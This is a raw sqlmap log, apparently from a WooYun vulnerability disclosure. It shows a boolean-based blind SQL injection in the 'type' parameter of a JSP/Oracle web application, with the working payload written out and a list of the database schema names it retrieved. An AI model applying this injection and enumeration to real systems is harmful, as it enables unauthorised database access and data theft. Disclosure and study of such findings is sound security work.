 [19:42:59] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: type
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: type=djkw_type' AND 2134=2134 AND 'sfvD'='sfvD
---
[19:43:00] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[19:43:00] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[19:43:00] [INFO] fetching database (schema) names
[19:43:00] [INFO] fetching number of databases
[19:43:00] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[19:43:00] [INFO] retrieved: 22
[19:43:16] [INFO] retrieved: BJEPN_PARTY_QGRC
[19:46:16] [INFO] retrieved: CTXSYS
[19:47:27] [INFO] retrieved: DBSNMP
[19:48:39] [INFO] retrieved: DMSYS
[19:49:39] [INFO] retrieved: EPN_
[19:50:56] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
QGRC
[19:51:48] [INFO] retrieved: EXFSYS
[19:53:05] [INFO] retrieved: HR
[19:53:38] [INFO] retrieved: IX
[19:54:11] [INFO] retrieved: MDSYS
[19:55:17] [INFO] retrieved: OE
[19:55:50] [INFO] retrieved: OLAPSYS
[19:57:27] [INFO] retrieved: ORDSYS
[19:58:46] [INFO] retrieved: OUTLN
[19:59:53] [INFO] retrieved: PM
[20:00:27] [INFO] retrieved: SCOTT
[20:01:36] [INFO] retrieved: SH
[20:02:15] [INFO] retrieved: SY
[20:03:17] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
S
[20:03:34] [INFO] retrieved: SYSMAN
[20:04:55] [INFO] retrieved: SYSTEM
[20:06:16] [INFO] retrieved: TSMSYS
www.wooyun.org